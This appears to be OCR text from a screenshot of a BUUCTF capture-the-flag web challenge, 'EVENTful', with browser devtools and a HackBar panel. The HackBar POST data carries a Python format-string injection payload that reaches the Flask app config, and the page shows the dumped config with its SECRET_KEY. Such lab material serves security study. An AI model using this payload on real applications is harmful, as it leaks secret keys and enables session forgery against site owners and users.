 BUUCTF
BUUCTF
EVENTful
84bbed05-79d5-4f72-8784-744c2b44e738.node3.buuoj.cn
7
Amusement
Tools
Google Translate
Google HK
CSDN Blog
BUUCTF
@163.com
EVENTful Event panel Admin panel Logout
Add a new event to your event database! Name of your event Address of your event Is the name or address more important? Name Submit
These are your current events:
<Config {'ENV': 'production', 'DEBUG': False, 'TESTING': False, 'PROPAGATE_EXCEPTIONS': None, 'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SECRET_KEY': 'fb+wwn!n1yo+9c(9s6!_3o#nqm&&_ej$tez)$_ik36n8d7o6mr#y', 'PERMANENT_SESSION_LIFETIME':
datetime.timedelta(days=31), 'USE_X_SENDFILE': False, 'SERVER_NAME': None, 'APPLICATION_ROOT': '/', 'SESSION_COOKIE_NAME': 'events_sesh_cookie', 'SESSION_COOKIE_DOMAIN': False, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_HTTPONLY': True,
'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_SAMESITE': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'MAX_CONTENT_LENGTH': None, 'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(seconds=43200), 'TRAP_BAD_REQUEST_ERRORS': None,
'TRAP_HTTP_EXCEPTIONS': False, 'EXPLAIN_TEMPLATE_LOADING': False, 'PREFERRED_URL_SCHEME': 'http', 'JSON_AS_ASCII': True, 'JSON_SORT_KEYS': True, 'JSONIFY_PRETTYPRINT_REGULAR': False, 'JSONIFY_MIMETYPE': 'application/json', 'TEMPLATES_AUTO_RELOAD':
None, 'MAX_COOKIE_SIZE': 4093, 'SQLALCHEMY_DATABASE_URI': 'sqlite:///my.db', 'SQLALCHEMY_TRACK_MODIFICATIONS': False, 'SQLALCHEMY_BINDS': None, 'SQLALCHEMY_NATIVE_UNICODE': None, 'SQLALCHEMY_ECHO': False, 'SQLALCHEMY_RECORD_QUERIES':
None, 'SQLALCHEMY_POOL_SIZE': None, 'SQLALCHEMY_POOL_TIMEOUT': None, 'SQLALCHEMY_POOL_RECYCLE': None, 'SQLALCHEMY_MAX_OVERFLOW': None, 'SQLALCHEMY_COMMIT_ON_TEARDOWN': False, 'SQLALCHEMY_ENGINE_OPTIONS': {}}>
{'_sa_instance_state': <sqlalchemy.orm.state.InstanceState object at 0x7f6167b85850>, 'address': 'mochu', 'owner_id': 1, 'id': 2, 'name': 'mochu', 'show': '__dict__', 'fmt': '{0.__dict__}'}
test
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://84bbed05-79d5-4f72-8784-744c2b44e738.node3.buuoj.cn/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
event_name=mochu&event_address=mochu&event_important=__class__.__init__.__globals__[app].config&submit=
https://blog.csdn.net/mochu7777777